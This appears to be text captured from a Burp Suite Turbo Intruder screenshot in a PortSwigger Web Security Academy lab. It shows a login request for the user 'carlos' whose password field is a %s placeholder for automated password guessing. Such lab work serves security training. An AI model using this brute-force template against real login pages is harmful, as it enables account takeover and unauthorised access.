 Turbo Intruder - 0ab400cb035ba93c8142b2a800f3005f.web-security-academy.net
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ab400cb035ba93c8142b2a800f3005f.web-security-academy.net
3 Cookie: session=Nggu4PF0Fb54rLdqhDOClsDj91nwSAUX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 69
10 Origin: https://0ab400cb035ba93c8142b2a800f3005f.web-security-academy.net
11 Referer: https://0ab400cb035ba93c8142b2a800f3005f.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=FPD6q8wCJRtVf1SISrWyDPzbDHD3L3GR&username=carlos&password=%s